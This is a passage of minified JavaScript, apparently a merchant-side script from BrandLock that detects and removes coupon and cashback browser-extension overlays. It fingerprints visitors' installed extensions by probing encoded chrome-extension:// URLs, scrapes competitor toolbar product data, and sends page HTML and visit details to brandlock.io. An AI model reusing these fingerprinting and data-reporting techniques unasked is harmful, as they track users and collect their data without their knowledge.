Event("bl:PI");window.dispatchEvent(e)}),v.bind("onInfectionCb",function(){N.cpExist=!0,1!=y.__blka_m&&(y.__blka_m=1,j.local.setItem("__blka_m",1));var e=new Event("bl:PI");window.dispatchEvent(e),y.shield.cashbackAB&&null!==y.shield.cashbackAB?N.isGaReported||(N.adobetl("E-B-E",!1),C.send({e:"E-B-E"}),N.isGaReported=!0):0==y.shield.cashbackAB&&null!==y.shield.cashbackAB&&(N.isGaReported||(N.adobetl("E-B-C",!1),C.send({e:"E-B-C"})),N.isGaReported=!0)}),v.bind("shieldGa",function(e){e=e||{};var t,n,a,i,o="";x.shield.ga.active&&(o=y.shield.active?"Hijack_shopper-ON":"Hijack_shopper-OFF"),(x.shield.ga.active||e.forced)&&(t=e.c||x.shield.ga.cat,n=e.a||o,a=e.l||"",(i=function(){var e,o;window.ga&&window.ga.create&&window.ga.loaded?(e=window.ga.getAll(),o=[],e.forEach(function(e){o.indexOf(e.get("trackingId"))<0&&(window.ga(e.get("name")+".send","event",t,n,a,{nonInteraction:1}),o.push(e.get("trackingId")))})):setTimeout(function(){i()},457)})())}),v.bind("shieldGa4",function(e){e=e||{};var o="";x.shield.ga.active&&(o=y.shield.active?"hijack_shopper-on":"hijack_shopper-off"),(x.shield.ga.active||e.forced)&&(e.c||x.shield.ga.ga4_cat,o=e.a||o,e=e.l||"",window.dataLayer=window.dataLayer||[],window.dataLayer.push({bl_ea:o}),window.dataLayer.push({bl_el:e}),window.dataLayer.push({event:"bl_event"}))}),I={active:!1,cashback:!1,rank:s.boot(function(){_.getVariant("HJSHP");var e=JSON.parse(k.getItem("_blkp_xps"));return D(e?e.HJSHP:null),e}),rules:x.rules,unknown:[],caching:x.shield.cache,cache:{hit:0,miss:0,heap:{}},directives:{ALL:/(?:)/,NONE:/(?!)/,URL:/((?:(http|https|Http|Https|rtsp|Rtsp):\/\/(?:(?:[a-zA-Z0-9\$\-\_\.\+\!\*\'\(\)\,\;\?\&\=]|(?:\%[a-fA-F0-9]{2})){1,64}(?:\:(?:[a-zA-Z0-9\$\-\_\.\+\!\*\'\(\)\,\;\?\&\=]|(?:\%[a-fA-F0-9]{2})){1,25})?\@)?)?((?:(?:[a-zA-Z0-9][a-zA-Z0-9\-]{0,64}\.)+(?:(?:aero|arpa|asia|a[cdefgilmnoqrstuwxz])|(?:biz|b[abdefghijmnorstvwyz])|(?:cat|com|coop|c[acdfghiklmnoruvxyz])|d[ejkmoz]|(?:edu|e[cegrstu])|f[ijkmor]|(?:gov|g[abdefghilmnpqrstuwy])|h[kmnrtu]|(?:info|int|i[delmnoqrst])|(?:jobs|j[emop])|k[eghimnrwyz]|l[abcikrstuvy]|(?:mil|mobi|museum|m[acdghklmnopqrstuvwxyz])|(?:name|net|n[acefgilopruz])|(?:org|om)|(?:pro|p[aefghklmnrstwy])|qa|r[eouw]|s[abcdeghijklmnortuvyz]|(?:tel|travel|t[cdfghjklmnoprtvwz])|u[agkmsyz]|v[aceginu]|w[fs]|y[etu]|z[amw]))|(?:(?:25[0-5]|2[0-4][0-9]|[0-1][0-9]{2}|[1-9][0-9]|[1-9])\.(?:25[0-5]|2[0-4][0-9]|[0-1][0-9]{2}|[1-9][0-9]|[1-9]|0)\.(?:25[0-5]|2[0-4][0-9]|[0-1][0-9]{2}|[1-9][0-9]|[1-9]|0)\.(?:25[0-5]|2[0-4][0-9]|[0-1][0-9]{2}|[1-9][0-9]|[0-9])))(?:\:\d{1,5})?)(\/(?:(?:[a-zA-Z0-9\;\/\?\:\@\&\=\#\~\-\.\+\!\*\'\(\)\,\_])|(?:\%[a-fA-F0-9]{2}))*)?(?:\b|$)/gi,hasPath:function(e){return/^(?:\w+:\/\/|)[^\/]+\//.test(e)},hasScheme:function(e){return/^[a-z][\w\-]+:(?:\/+|[^/]*\D|$)/.test(e)},parse:function(e){try{var n=!1,o=e&&e.split(/\s+/).map(function(e){var o,t;return(n="*"===e?!0:n)||!/\S+/.test(e)?null:/[^\w\-\[\]/:%@;&#\?\.\*]/.test(e)?e:(o=this.hasPath(e),t=this.hasScheme(e),e=e.replace(/[\.\?\-]/g,"\\$&"),t||("\\."===e.substring(0,2)?e="(?:[^/]+\\.)?"+e.substring(2):-1<e.indexOf("#")&&(e=e.split("#").join("(?:[^/]+)?")),e="[a-z]\\w+://"+e),o||":"==e.substring(e.length-1)||(e+="(?::\\d+)?(?:[/\\?#]|$)"),/\*/.test(e)?("*"==e.slice(-1)?e=e.slice(0,-1):o&&(e+="$"),"^"+e.replace(/\*/g,".*?").replace(/^([^\/:]+:\/*)\.\*/,"$1[^/]*")):"^"+e)},this).filter(function(e){return null!==e});if(n)return this.ALL;if(0!==o.length)try{return new RegExp(o.join("|"),"i")}catch(e){if(0!==(o=o.filter(function(e){try{return new RegExp(e,"i"),!0}catch(e){}return!1})).length)return new RegExp(o.join("|"),"i")}}catch(e){}return this.NONE}},blocker:s.boot(function(){var o,t,a={},e={Event:["preventDefault"],HTMLElement:["removeChild","setAttribute"]};for(o in e)e.hasOwnProperty(o)&&(a[o]={},t=O[o].prototype,e[o].forEach(function(e){a[o][e]=t[e]}));try{var n,i=document.createElement("div"),c=(i.style.cssText="display:none;position:absolute;width:1px;height:1px;left:0;top:-1px;border:0",i.innerHTML="<iframe style='display:none;position:absolute;width:1px;height:1px;left:0;top:-1px;border:0'></iframe>",i.querySelector("iframe"));c.style.cssText="display:none;position:absolute;width:1px;height:1px;left:0;top:-1px;border:0",r.bind(c,"load",s.exe(function(){try{if(c.contentWindow)for(var o in e){var t;e.hasOwnProperty(o)&&(a[o]={},t=c.contentWindow.window[o].prototype,e[o].forEach(function(e){a[o][e]=t[e]}))}c.remove()}catch(e){console.log(e)}})),(n=function(){try{document.body.appendChild(c)}catch(e){setTimeout(function(){n()},457)}})()}catch(e){}return{preventDefault:s.exe(function(e){a.Event&&a.Event.preventDefault&&a.Event.preventDefault.apply(e,[])}),prevent:s.exe(function(e,o,t){var n=e.querySelectorAll("*").length||1;y.domNodes&&.4<n/y.domNodes?(C.send({e:"html-removed",c1:y.domNodes,c2:n,c3:o||null}),C.post({e:"html-removed-data",html:e.outerHTML})):a.HTMLElement&&(a.HTMLElement.setAttribute&&((n=a.HTMLElement.setAttribute).apply(e,["defer","defer"]),n.apply(e,["style","display:none"])),!t)&&a.HTMLElement.removeChild&&e.parentNode&&a.HTMLElement.removeChild.apply(e.parentNode,[e])})}}),protection:s.boot(function(){var u="a, embed, iframe, img, script, form, link",k={a:"href",link:"href",embed:"src",iframe:"src",img:"src",script:"src",form:"action"};function d(e,o,t){var n=e[o];return n&&t&&(n="string"==typeof n?e[o]=I.directives.parse(n):n).test(t)}return{url:function(o,e,t){o=p.s(o)?o:o.toString();var n="",a="",i=!1;try{var c=new URL(o,location);o=c.href,n=c.host,a=c.pathname}catch(e){c=document.createElement("a");c.href=o,o=c.href,n=c.host,a=c.pathname}if(n&&I.rules.u&&I.rules.u[n]){switch(I.rules.u[n]){case 1:case 2:case 3:i=!1}return{src:o,block:i,radix:e}}if(o&&!w.nonHttpLink(o)&&w.isExternalLink(o)){0==o.indexOf("//")&&(o=document.location.protocol+o);var r={src:o=(o=/[?#]/.test(o)?o.split(/[?#]/)[0]:o).trim(),block:!1,radix:e};if(I.caching&&I.cache.heap[o])r=I.cache.heap[o],I.cache.hit++;else{var s=[I.rules];t&&s.unshift(t);for(var l=0;l<s.length;l++){if(d(s[l],"ultra",o)){r.block=!1;break}var m={src:o,radix:e};if(y.shield.active||y.shield.cashback){if(d(s[l],"white",o)){r.block=!1,m.set="w",I.unknown.push(m);break}if(y.shield.cashback&&d(s[l],"cb",o)){r.block=y.shield.cashbackAB,m.blocked=y.shield.cashbackAB,m.set="cb",I.unknown.push(m),v.execute("onInfectionCb");break}if(d(s[l],"black",o)){r.block=y.shield.active,m.blocked=y.shield.active,m.set="b",I.unknown.push(m),v.execute("onInfection");break}if(!((e,o)=>{if(!(o&&-1<e.indexOf("extension://")&&I.rules.extp))return!!(o&&0==o.indexOf("/sec/pjs/")||0==o.indexOf("/sec/rjs/"));for(var t=o.split("/").filter(function(e){return!!e}),n=0,a="",i=t.length;n<i;n++)if(a=a?a+"/"+t[n]:t[n],I.rules.extp[a])return 1})(o,a)){m.set="u",I.unknown.push(m);break}r.block=y.shield.active,m.blocked=y.shield.active,-1<o.indexOf("extension://")?m.set="extp":m.set="p",I.unknown.push(m),v.execute("onInfection")}else I.unknown.push(m)}y.postSent,I.cache.heap[o]=r,I.cache.miss++}return r}return{block:!1}},html:function(t,e,o){var n,a=n={block:!1,radix:e};if(t instanceof HTMLObjectElement||t instanceof HTMLEmbedElement||t instanceof HTMLImageElement||t instanceof HTMLAnchorElement||t instanceof HTMLFormElement||t instanceof HTMLIFrameElement||t instanceof HTMLScriptElement){var i=(p=(t.nodeName||"").toLowerCase())?k[p]:"",c=t.getAttribute(i);if(i&&c&&(a=I.protection.url(c,e,o)),!t.hasChildNodes())return a}var r={active:!0,evalStat:!1};if(r.fpDm=(()=>{var e,o;if(r.active&&(t.__sn,1)&&("div"==(t.nodeName||"").toLowerCase()&&0<t.childNodes.length&&t.getAttribute("style")&&0==t.getAttribute("style").indexOf("display: block !important;")))return e=t.childNodes.length,o=0,w.toArray(t.childNodes).forEach(function(e){e.getAttribute("style")&&0==e.getAttribute("style").indexOf("display: block !important;")&&o++}),e==o&&(r.evalStat=!0)})(),!r.evalStat&&"object"==typeof t&&t.querySelectorAll){var s=w.toArray(t.querySelectorAll(u));if(t.shadowRoot){var l,c=t.shadowRoot.querySelectorAll(I.rules.selectors),c=w.toArray(c).filter(function(e){return!0}),m=!1;if(y.shield.cashback&&I.rules.cbs&&(l=t.shadowRoot.querySelectorAll(I.rules.cbs),l=w.toArray(l).filter(function(e){return!0}))&&l.length&&(m=!0,c=c.concat(l)),c.length)return l={src:"https://malicious-selectors-brandlock.io",ele:"",radix:e},y.shield.cashback&&m?(a.block=y.shield.cashbackAB,a.blocked=y.shield.cashbackAB,l.blocked=y.shield.cashbackAB,v.execute("onInfectionCb")):y.shield.active&&(a.block=!0,a.blocked=!0,l.blocked=!0),I.unknown.push(l),a;c=w.toArray(t.shadowRoot.querySelectorAll(u)),c=w.toArray(c).filter(function(e){return!0}),s=s.concat(c)}for(var d=0;d<s.length;d++){var p,h=s[d],i=(p=(h.nodeName||"").toLowerCase())?k[p]:"",b="";if(i||!h[x.nonce]){var g,b=h.getAttribute(i),f=null;try{h instanceof HTMLIFrameElement&&(f=h.contentDocument||(h.contentWindow||h).document)}catch(e){f=null}f?n=I.protection.html(f,"IframeDocument",o):b&&(w.nonHttpLink(b)?(f=h.textContent)&&(f.match(I.directives.URL)||[]).forEach(function(e){(g=I.protection.url(e,"SourceAttribute",o)).block&&(n.block=!0,n.blocked=g.blocked)}):n=I.protection.url(b,e,o)),n.block&&(a.block=!0,a.blocked=n.blocked)}}}return a}}}),init:function(){var o;x.payload&&(o=function(){var e=document.createElement("script");e.src=x.payloadDomain+x.payloadPath,e.type="text/javascript",e.async=!0,r.bind(e,"load",s.exe(function(){O.__brandlock__&&O.__brandlock__.payload&&O.__brandlock__.payload[x.build]?(I.rules=O.__brandlock__.payload[x.build],O.__brandlock__.payload[x.build]=null,delete O.__brandlock__):(x.payloadPath+="?_="+n(),setTimeout(function(){o()},457))})),document.head.appendChild(e)})()}},c.mutation=s.boot(function(){var c={caching:x.observe.mutation.rules.cache,localRules:x.observe.mutation.rules.apply?x.observe.mutation.rules:null,cache:{hit:0,miss:0,heap:{}},timeout:y.isMobile?x.observe.mutation.mobileDelay:x.observe.mutation.delay,delay:0,defer:100,listen:function(i){O.MutationObserver&&(c.startTime=n(),c.delay=c.timeout,new MutationObserver(function(e){c.delay=c.delay?Math.max(c.timeout-(n()-c.startTime)+c.defer,0):0,setTimeout(function(){c.delay=0,e.forEach(function(e){var o=e.addedNodes;if(o)for(var t=o.length;0<t--;){var n,a=((n=o[t]).nodeName||"").toLowerCase();-1<x.observe.mutation.observables.indexOf(a)&&c.inspect(n,i)}})},c.delay)}).observe(document,{subtree:!0,childList:!0}))},inspect:s.exe(function(e,o){I.protection.html(e,o,c.localRules).block&&I.blocker.prevent(e,o)}),listening:!1};return function(){x.observe.mutation.active&&!c.listening&&(c.listen("mutation"),c.listening=!0)}}),v.bind("listenMutation",c.mutation),J=x.shield.bot.active?("y"===j.session.getItem("__blka_hp",!0)||(ne=!0,d=s.exe(function(e){r.unbind(document,"mousemove",d),r.unbind(document,"touchmove",h),de()}),h=s.exe(function(e){r.unbind(document,"touchmove",h),r.unbind(document,"mousemove",d),de()}),r.bind(document,"mousemove",d),r.bind(document,"touchmove",h)),function(){var e;(y.shield.active&&ne?e=function(){te?me(!0):setTimeout(function(){e()},457)}:me)()}):function(){me()},C=s.boot(function(){return{queue:[],ready:!1,data:{u:window.location.href,c:j.local.getItem("_blka_hit_count"),c4:JSON.parse(k.getItem("_blkp_xps")),web_id:x.siteId,h:w.uuid(),conversion:x.conversion,ver:x.version,bld:x.build,ref:document.referrer||"",utms:w.getURLParameter("utm_source"),utmm:w.getURLParameter("utm_medium"),utmc:w.getURLParameter("utm_campaign"),utmt:w.getURLParameter("utm_term"),utmcnt:w.getURLParameter("utm_content")},send:function(e){if(!this.ready)return this.queue.push(e),!1;y.newSession&&!y.hitCountReset&&(this.data.c=1,y.hitCountReset=!0);var o=Object.assign(e,this.data),e=(j.local.setItem("_blka_hit_count",++this.data.c,"","/",w.getDomain(location.href)),e.js?o.js=e.js:(o.js=I.unknown,I.unknown=new Array),o.c4=JSON.parse(k.getItem("_blkp_xps")),o.load_time=y.loadTime,o.unload_time=Math.max(n()-s.startTime,0),o=JSON.stringify(o),x.reportDomain+"?hit="+encodeURIComponent(o));return document.createElement("img").src=e,!0},post:function(e){var o;return e=e||{},!!this.ready&&(o=Object.assign(e,this.data),++this.data.c,o.html=e.html||document.documentElement.outerHTML,o.load_time=y.loadTime,o.unload_time=Math.max(n()-s.startTime,0),o=JSON.stringify(o),(e=new XMLHttpRequest).open("post","https://post.brandlock.io/h",!0),e.setRequestHeader("Content-type","application/x-www-form-urlencoded"),e.send("hit="+o),!0)},c:function(e){e=e||{};var e=Object.assign(e,this.data),t=(++this.data.c,e.load_time=y.loadTime,e.unload_time=Math.max(n()-s.startTime,0),e=JSON.stringify(e),new XMLHttpRequest);return t.onreadystatechange=function(){if(4==this.readyState&&200==this.status){var o=t.responseText;try{o=JSON.parse(o)}catch(e){o={}}o.c&&o&&o.c&&o.w&&(N.couponCodes[o.w]=window.btoa(o.c),O.localStorage.setItem("__blka__ec",JSON.stringify(N.couponCodes)),code=o.c,j.session.setItem("blpromo",code),N.copied(code,null,null))}},t.open("get","https://post.brandlock.io/c?hit="+encodeURIComponent(e),!0),t.setRequestHeader("Content-type","application/x-www-form-urlencoded"),t.send(),!0}}}),v.bind("buildCheck",function(){var e,o;y.newVisitor?O.localStorage.setItem("__blka__buildts",s.startEpoch+144e5):(e=+O.localStorage.getItem("__blka__buildts"),(y.newSession||!e||s.startEpoch>e)&&(O.localStorage.setItem("__blka__buildts",s.startEpoch+144e5),e=document.createElement("script"),o=document.getElementsByTagName("script")[0],e.async=1,e.src="https://d19amk6j1j07mw.cloudfront.net/c66cdcf8.js?_="+s.startEpoch,o.parentNode.insertBefore(e,o)))}),v.bind("setupReporting",function(){if(C.ready=!0,0<C.queue.length)for(;C.queue.length;)C.send(C.queue.shift())}),v.bind("loading",function(){}),v.bind("interactive",function(){y.domNodes=document.getElementsByTagName("*").length,0<I.unknown.length&&C.send({e:"interactive"})}),v.bind("avast",function(){var e=[],o=document.querySelectorAll("span#a-sp-root-template div.asp-offer-item");if(o&&0<o.length){for(var t=0;t<o.length;t++){var n=(o[t].getElementsByClassName("asp-offer-item-title")[0]||{}).textContent||"",a=(o[t].getElementsByClassName("asp-offer-item-image")[0]||{}).src||"",i=(o[t].getElementsByClassName("asp-offer-affiliate-name")[0]||{}).textContent||"",c=(o[t].getElementsByClassName("asp-offer-item-price")[0]||{}).textContent||"";n&&e.push({product:n,img:a,brand:i,price:c})}e&&e.length&&C.send({e:"pc",c4:"avast",c5:JSON.stringify(e)})}}),v.bind("ciuvo",function(){var e=[],o=document.querySelectorAll("div#ciuvo-toolbar tr.ciuvo-item__tr");if(o&&0<o.length){for(var t=0;t<o.length;t++){var n=(o[t].getElementsByClassName("ciuvo-product-label")[0]||{}).textContent||"",a=(o[t].getElementsByClassName("ciuvo-thumb ciuvo-background-sprite")[0]||{}).src||"",i=(o[t].getElementsByClassName("ciuvo-affiliate-link")[0]||{}).textContent||"",c=(o[t].getElementsByClassName("ciuvo-price")[0]||{}).textContent||"";n&&e.push({product:n,img:a,brand:i,price:c})}e&&e.length&&C.send({e:"pc",c4:"ciuvo",c5:JSON.stringify(e)})}}),v.bind("pcmagazin",function(){var e=[],o=document.querySelectorAll("div#pcmagazin-toolbar tr.pcmagazin-item__tr");if(o&&0<o.length){for(var t=0;t<o.length;t++){var n=(o[t].getElementsByClassName("pcmagazin-product-label")[0]||{}).textContent||"",a=(o[t].getElementsByClassName("pcmagazin-affiliate-link")[0]||{}).textContent||"",i=(o[t].getElementsByClassName("pcmagazin-price")[0]||{}).textContent||"";n&&e.push({product:n,img:"",brand:a,price:i})}e&&e.length&&C.send({e:"pc",c4:"pcmagazin",c5:JSON.stringify(e)})}}),v.bind("connect",function(){var e=[],o=document.querySelectorAll("div#connect-toolbar tr.connect-item__tr");if(o&&0<o.length){for(var t=0;t<o.length;t++){var n=(o[t].getElementsByClassName("connect-product-label")[0]||{}).textContent||"",a=(o[t].getElementsByClassName("connect-affiliate-link")[0]||{}).textContent||"",i=(o[t].getElementsByClassName("ciuvo-price")[0]||{}).textContent||"";n&&e.push({product:n,img:"",brand:a,price:i})}e&&e.length&&C.send({e:"pc",c4:"connect",c5:JSON.stringify(e)})}}),v.bind("streetify",function(){var e=[],o=document.querySelectorAll(".price__deal");if(o&&0<o.length){for(var t=document.querySelector("p.productnameHolder").innerText||"",n=document.querySelector("img.productImage").src||"",a=0;a<o.length;a++){var i=(o[a].getElementsByClassName("desc")[0]||{}).textContent||"",c=(o[a].getElementsByClassName("price")[0]||{}).textContent||"";t&&e.push({product:t,img:n,brand:i,price:c})}e&&e.length&&C.send({e:"pc",c4:"streetify",c5:JSON.stringify(e)})}}),v.bind("xs",function(){var i=function(t){return Array.isArray(t)?Array.prototype.filter.call(t,function(e,o){return t.indexOf(e)===o}):[]};if(!y.isMobile){var j=detectedExtsSelectors={},c=!1;function r(e){var o,t,n=e,a={};for(o in j)j.hasOwnProperty(o)&&-1<n.indexOf(o)&&(a[t=j[o].s]?a[t].push(o):a[t]=[o]);function m(r,e){for(var o=window.getComputedStyle(r),t=r.id,n=r.childNodes.length,i=r.className,a=r.parentNode.tagName,c=r.style.visibility,s=r.style.position||o.getPropertyValue("position"),l=r.style.height||o.getPropertyValue("height"),m=r.style.zIndex||o.getPropertyValue("z-index"),d=o.getPropertyValue("display"),p={id:function(e){return"$$uid$$"==e?!!/^[0-9a-f]{8}-[0-9a-f]{4}-[0-5][0-9a-f]{3}-[089ab][0-9a-f]{3}-[0-9a-f]{12}/i.test(t):t==e},childNodes:function(e){return n==e},className:function(e){if("$$kmid$$"!=e)return i==e;for(var o=i.split(" "),t=0;t<o.length;t++){var n=o[t];if(32===n.length&&/^[a-z0-9]+$/i.test(n))for(var a=0;a<n.length;a++)if(/[a-j]/.test(n[a]))return!0}return!1},parentTagName:function(e){return Array.isArray(e)?-1<e.indexOf(a):a==e},lineHeight:function(e){return lineHeight==e},visibility:function(e){return Array.isArray(e)?-1<e.indexOf(c):c==e},position:function(e){return Array.isArray(e)?-1<e.indexOf(s):s==e},height:function(e){return Array.isArray(e)?-1<e.indexOf(l):l==e},zIndex:function(e){return Array.isArray(e)?-1<e.indexOf(m):e<=m},display:function(e){return Array.isArray(e)?-1<e.indexOf(d):d==e},dIdClass:function(e){var o=!1;try{for(var t,n=r.attributes,a=0,i=n,c=i.length;a<c;a++)if(("data-undefined"==(t=i[a]).nodeName||/^data-[0-9a-f]{8}-[0-9a-f]{4}-[0-5][0-9a-f]{3}-[089ab][0-9a-f]{3}-[0-9a-f]{12}/i.test(t.nodeName))&&"true"==t.nodeValue){o=!0;break}}catch(e){}return o==e},aaClass:function(e){var o=!1,t=i.length;if(3<t&&/^([A-Za-z0-9+/]{4})/.test(i)){var n="";try{n=window.atob(r.className.substring(0,t-t%4))}catch(e){}if(/[0-9A-Fa-f]/.test(n)==e){t=document.querySelectorAll(r.nodeName+":not(:empty)");collection=w.toArray(t).filter(function(e){return!0});for(var a=0;a<collection.length;a++)collection[a]!=r&&r.childNodes.length==collection[a].childNodes.length&&r.textContent==collection[a].textContent&&(o=!0)}}return o}},h={},b=[],g={},f=!1,u=!1,k=!1,v=0;v<e.length;v++){var x=(e=>{var o=e.attr||{},t=e.css||{},n=e.eval||{},a=!0;if(a)for(var i in n)if(n.hasOwnProperty(i)&&!(a=p[i]&&p[i](n[i])))break;if(a)for(var c in o)if(o.hasOwnProperty(c)&&!(a=p[c]&&p[c](o[c])))break;if(a)for(var r in t)if(t.hasOwnProperty(r)&&!(a=p[r]&&p[r](t[r])))break;return a})(j[e[v]].props);(h[e[v]]=x)&&(b.push(e[v]),/Edg/.test(navigator.userAgent)?g[e[v]]=j[e[v]].b.edge:g[e[v]]=j[e[v]].b.chrome,f=!0,u||"h"!=j[e[v]].action||(u=!0),k||1!=j[e[v]].cb||(k=!0))}return[f,u,k,b,g,h]}function d(o){o&&new MutationObserver(function(e){e.forEach(function(e){"none"!=o.style.display&&(o.style.display="none",o.style.visibility="hidden;")})}).observe(o,{childList:!0,attributes:!0,subtree:!0})}function i(){var s,l=[];for(s in detectedExtsSelectors){var e=document.querySelectorAll(s);0<e.length&&(nodes=w.toArray(e).filter(function(e){return!(e.blXsNonce&&!e.blXsRm)})).forEach(function(o){var t,e=m(o,detectedExtsSelectors[s]),n=e[0],a=e[1],i=e[2],c=e[3],r=e[4];if(n)try{o.attachShadow({mode:"open"})}catch(e){(-1<e.message.indexOf("Failed")||-1<e.message.indexOf("not supported"))&&(t=!1,y.shield.active&&!i||I.cashback&&i?(y.shield.active&&!i&&(I.blocker.prevent(o,"ext-rmv",a),v.execute("onInfection"),t=!0),I.cashback&&i&&(v.execute("onInfectionCb"),y.shield.cashbackAB)&&(I.blocker.prevent(o,"ext-rmv",a),t=!0),a?(d(o),l.push(o)):t?o.blXsRm=x.nonce:l.push(o)):l.push(o),c.forEach(function(e){C.send({e:"xS",js:[{src:window.atob(r[e]),blocked:t,ele:window.atob(e),radix:"xShadow"}]})}))}else l.push(o)})}l.forEach(function(e){e.blXsNonce=x.nonce}),setTimeout(function(){i()},2e3)}detectedExtsSelectors=a,c||(c=!0,i())}function o(){var e,o,t,n,a={};for(e in j)j.hasOwnProperty(e)&&(/Edg/.test(navigator.userAgent)?o=j[e].b&&j[e].b.edge:/Chrome/.test(navigator.userAgent)&&(o=j[e].b&&j[e].b.chrome),o)&&(a[o]?a[o].push(e):a[o]=[e]);Object.keys(a).length&&(t="",t="var extensions = "+JSON.stringify(a)+';var extensionsUrls = Object.keys(extensions);var result = [];function doneCheckingChromeExtenions() { postMessage(result) }var detectChromeExtensions = function () { try { if (extensionsUrls.length == 0) { doneCheckingChromeExtenions() } else { var extUrl = extensionsUrls.pop(); var e = new XMLHttpRequest; e.open("GET", atob(extUrl)); e.onreadystatechange = function (e) { if (e.readyState === XMLHttpRequest.DONE && 200 === e.status) { result = result.concat(extensions[extUrl]); setTimeout(function () { detectChromeExtensions(); }, 100); } }.bind(null, e); e.onerror = function (e) { setTimeout(function () { detectChromeExtensions(); }, 100); }.bind(null, e); e.send(null); } } catch (e) { setTimeout(function () { detectChromeExtensions(); }, 100); } };onmessage = detectChromeExtensions;',t=new Blob([t],{type:"application/javascript"}),t=URL.createObjectURL(t),n=new Worker(t),URL.revokeObjectURL(t),n.onmessage=function(e){if(e.data){e={build:x.build,exts:e.data};try{(o=JSON.parse(localStorage.getItem("__blka__exts"))).exts=o.exts||[]}catch(e){var o={exts:[]}}e.exts=i(e.exts.concat(o.exts)),localStorage.setItem("__blka__exts",JSON.stringify(e)),r(e.exts)}},n.postMessage(1))}j.cHJvbW9odW50={s:'body>div#promohunt-extension-root[style="display: block !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL29iZWlwamxsbmllZmRlbm1uZmtrYmZtbG9hcGNlbGdhL2Fzc2V0cy9pbWFnZXMvbWVudV9sb2dvLnBuZw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL29iZWlwamxsbmllZmRlbm1uZmtrYmZtbG9hcGNlbGdhL2Fzc2V0cy9pbWFnZXMvbWVudV9sb2dvLnBuZw==",hits:["chrome-extension://obeipjllniefdenmnfkkbfmloapcelga/assets/images/menu_logo.png"]},cb:!1,action:"h",props:{attr:{id:"promohunt-extension-root",childNodes:0,className:"",parentTagName:["BODY"]},css:{position:["static"],height:"0px",zIndex:["auto"],display:"block"}}},j["aWdpdmU="]={s:"html>div:first-child:not(body *):not([id]):not([class]):not([style]):empty",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2lnY2pkYW1qaGttZGNjYm1iaWxicGFicG9mZW5jaGdlL2Fzc2V0cy9tYWluLXdUbHh0dWxCLmNzcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2tqaWxhbG5ibWdhZGVkamRvamxtb2ZwYWxlbmRlamtwL2Fzc2V0cy9tYWluLXdUbHh0dWxCLmNzcw==",hits:[]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static"],height:"0px",zIndex:["auto"],display:"block"}}},j.ZG9ub3RwYXlmdWxs={s:'body~div#dpf-apply-coupons-container[style*="z-index: 2147483647 !important; display: block !important;"]',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2pmb2FuYWNhbWtiZmliamJpZGJtZW9ibW5uZGZncGNhL2Fzc2V0cy9sb2dvLzEyOHgxMjgucG5n",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2lkZGdtZmpnZmxnZWplYWZhbWlkbGxhbWxtY2hvaGpiL2Rpc3QvY29udGVudFNjcmlwdHMvYXV0by1hcHBseS1jb3Vwb25zLmNzcw==",hits:[]},cb:!0,action:"b",props:{attr:{id:"dpf-apply-coupons-container",childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static"],height:"0px",zIndex:["2147483647"],display:"block"}}},j["cm92ZQ=="]={s:'x-extension-template[style*="opacity:"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2pra2xoaGhlb21nZWZnbGphbnBvYmdhYm9va25qbGJmL2ltZy9wYXJ0bmVyL2JyYW5kLWxvZ28ucG5n",edge:"",hits:[]},cb:!0,action:"b",props:{attr:{id:"",childNodes:1,className:"",parentTagName:["BODY"]},css:{position:["static"],height:"auto",zIndex:["auto"],display:"inline"}}},j["TWlubw=="]={s:'body~div[style*="position: static !important; display: block !important; opacity: "]',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2ZlZm5rcGxraWNpaGNvZW5tbGpoYmloaGFhYWdqaHBwL2Nzcy9jb250ZW50VUkuY3Nz",edge:"Y2hyb21lLWV4dGVuc2lvbjovL3BlaWNjbG9hY2pvbGdpZGppb2ViYmpiZWVpZ2NvZ21iL2Nzcy9jb250ZW50VUkuY3Nz",hits:["chrome-extension://fefnkplkicihcoenmljhbihhaaagjhpp/images/common/2bq4avrm.png"]},cb:!0,action:"b",props:{attr:{childNodes:4,className:"",parentTagName:["HTML"],visibility:["visible"]},css:{position:["static","absolute"],height:"0px",zIndex:["auto","100000"],display:"block"}}},j["UmFiYXR0YQ=="]={s:'body~[style="all:initial !important;"]>div[style*="display:block !important; visibility:visible !important; z-index:9999999 !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2ltb2FqcG1jaGlqaWxoZWdqYWxkZG9tZ2ZmbmZoZmdqL3N0eWxlcy9yYWJhdHRhLXItc3R5bGVzLmNzcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2ZjbGZmbmVwa2pkcGpvbG1uZ2pnbmJuYXBwbW5qZGZkL3N0eWxlcy9yYWJhdHRhLXItc3R5bGVzLmNzcw==",hits:[]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:""},css:{position:["static"],height:"0px",zIndex:["9999999"],display:"block"}}},j.UGll={s:'body~div[style="all: initial !important;"]:empty',b:{chrome:"",edge:"",hits:["https://cdn.pie.org/merchants/logos/"]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static"],height:"auto",zIndex:["auto"],display:"inline"}}},j.UGljb2Rp={s:'body~div[style="all: initial;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2thZnBqZ2hkZm9ja2VubmRtZGFsYmxhZ2JvbmhlbWtmL2NvbnRlbnQuY3Nz",hits:[]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static"],height:"auto",zIndex:["auto"],display:"inline"}}},j["QnV5aGF0a2U="]={s:'div#bh-crx-root[style*="display: block 